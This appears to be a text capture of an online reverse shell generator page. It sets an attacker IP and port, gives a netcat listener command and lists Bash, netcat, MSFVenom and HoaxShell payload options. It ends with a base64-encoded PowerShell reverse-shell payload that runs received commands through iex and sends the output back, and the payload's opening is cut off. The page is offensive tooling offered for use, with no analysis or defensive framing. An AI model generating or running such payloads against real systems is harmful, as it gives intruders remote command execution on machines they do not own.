 Reverse Shell Generator
IP & Port
IP 10.10.14.6 Port 9001 +1
Listener
Advanced
nc -lvnp 9001
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
NQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZA
AoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBl
ACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE
4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkA
LgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYg
BhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdABy
AGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAA9ACAAJABzAGUAbgBkAGIAYQBjAGsAIAArAC
AAIgBQAFMAIAAiACAAKwAgACgAcAB3AGQAKQAuAFAAYQB0AGgAIAArACAAIgA+ACAAIgA7ACQAcwBlAG4A
ZABiAHkAdABlACAAPQAgACgAWwB0AGUAeAB0AC4AZQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQ
ApAC4ARwBlAHQAQgB5AHQAZQBzACgAJABzAGUAbgBkAGIAYQBjAGsAMgApADsAJABzAHQAcgBlAGEAbQAu
AFcAcgBpAHQAZQAoACQAcwBlAG4AZABiAHkAdABlACwAMAAsACQAcwBlAG4AZABiAHkAdABlAC4ATABlAG
4AZwB0AGgAKQA7ACQAcwB0AHIAZQBhAG0ALgBGAGwAdQBzAGgAKAApAH0AOwAkAGMAbABpAGUAbgB0AC4A
QwBsAG8AcwBlACgAKQA=